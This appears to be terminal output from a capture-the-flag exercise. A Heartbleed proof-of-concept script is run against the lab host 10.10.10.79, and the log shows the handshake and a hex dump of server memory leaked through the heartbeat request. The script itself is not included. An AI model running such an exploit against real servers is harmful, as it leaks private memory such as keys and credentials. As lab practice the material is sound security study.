 root@kali:~/Desktop/valentine# python heartbleed-poc.py 10.10.10.79
Scanning 10.10.10.79 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2

Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 06 87 E4 7D  ....#..........}
  00e0: 31 B8 85 3D 03 E5 08 A0 BF EC F3 04 83 24 BB D8  1..=.........$..
  00f0: 6A 69 EB 1C F2 B7 30 89 2D D4 69 AA D5 52 21 B5  ji....0.-.i..R!.
  0100: 74 A2 64 E4 BE 23 00 0C 00 09 00 0A 00 23 00 00  t.d..#.......#..
  0110: 00 0F 00 01 01 09 00 0A 00 23 00 00 00 0F 00 01  .........#......
  0120: 01 09 00 0A 00 23 00 00 00 0F 00 01 01 00 02 00  .....#..........
  0130: 01 00 FF 02 01 00 00 69 00 00 00 10 00 0E 00 00  .......i........
  0140: 0B 31 30 2E 31 30 2E 31 30 2E 37 39 00 0B 00 04  .10.10.10.79....
  0150: 03 00 01 02 00 0A 00 1C 00 1A 00 17 00 19 00 1C  ................
  0160: 00 1B 00 18 00 1A 00 16 00 0E 00 0D 00 0B 00 0C  ................